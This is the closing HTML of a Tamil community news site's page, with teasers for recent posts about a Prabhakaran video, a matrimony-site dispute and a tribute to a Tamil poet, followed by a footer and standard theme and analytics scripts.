</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Article</span></h4></div><div id=tdi_38_f58 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" class="td-image-wrap " title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" ><img class="entry-thumb" src="" alt="" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/02/mayam_youtube_pirabhakaran-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam">மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://velaler.com/category/audio-video/video/" class="td-post-category">பதிவு ஒளி</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-10T01:31:48-05:30" >February 10, 2022</time></span>                    <span class="td-module-comments"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam : PART 2



[youtube https://www.youtube.com/watch?v=5N8BISjX34s&amp;w=560&amp;h=315]
                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" ><img class="entry-thumb" src="" alt="" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/velalermatrimony_thuluva_police-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!">துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://velaler.com/category/news/alternative-ideas/" class="td-post-category">மாற்று கருத்துகள்</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T21:31:02-05:30" >January 22, 2022</time></span>                    <span class="td-module-comments"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
உலகின் வேளாளர்களின் ஒரே இணையதளமான &quot;வேளாளர் மேட்ரிமோனி&quot;யில் (www.VELALERmatrimony.com) - திருமண தகவல் தளத்தில், வேளாளர்களின் 42 உட்பிரிவுகளுக்கு மட்டும் திருமண பொருத்தம் பார்க்கப்பட்டு வருகிறதை நாம் அனைவரும்...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" ><img class="entry-thumb" src="" alt="" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/parvathinathasivam-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!">தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T04:11:34-05:30" >January 13, 2022</time></span>                    <span class="td-module-comments"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
ம.பார்வதிநாதசிவம்&nbsp;(சனவரி 14, 1936 - மார்ச் 5, 2013) யாழ்ப்பாணத்தைச் சேர்ந்த புலவரும், பத்திரிகையாளரும், தமிழறிஞரும் ஆவார்.&nbsp;அண்ணாமலைப் பல்கலைக்கழகத்தில்&nbsp;புலவர் பட்டக் கற்கையை மேற்கொண்டவர். எளிமையான நடையில் சிறந்த கவிதைகளை...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://velaler.com/"><img src="https://velaler.com/wp-content/uploads/2022/01/vm_festival_2021_ad.png" alt="" title=""/></a></div><div class="footer-text-wrap">Velaler Center Welcome You<div class="footer-email-wrap">Contact us: <a href="mailto:office@velalercenter.com">office@velalercenter.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/velalercenter/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/velcenter/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:office@velalercenter.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://t.me/velalercenter" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/velalerc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCj4aWC4SbfnEPA_yDqASILw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2309"><a href="https://velalermatrimony.com/">திருமணம்</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">விளம்பரம்</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">உங்கள் கருத்துகள்</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">விற்பனை</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform">தொடர்பு</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Velaler Center 2021                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6971bf0c55004
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://velaler.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://velaler.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://velaler.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://velaler.com/wp-content/uploads/2020/08/background.png\' alt="background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>

	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'181630800',post:'0',tz:'-5.5',srv:'velaler.com',j:'1:12.0.2'} ]);
		_stq.push([ 'clickTrackerInit', '181630800', '0' ]);
	</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 00:39:16 -->